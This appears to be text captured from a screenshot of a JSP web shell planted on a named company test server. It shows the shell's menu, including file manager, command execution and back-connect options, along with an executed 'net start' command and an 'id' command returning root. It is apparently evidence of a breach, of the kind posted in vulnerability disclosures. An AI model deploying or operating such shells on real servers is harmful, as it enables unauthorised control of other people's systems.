 jftest.haier.com/wc2/cwd.jsp
jftest.haier.com (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port S
Execute Program »
Parameter
cmd.exe /c net start > /usr/local/tomcat/webapps/wc2/Log.txt Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)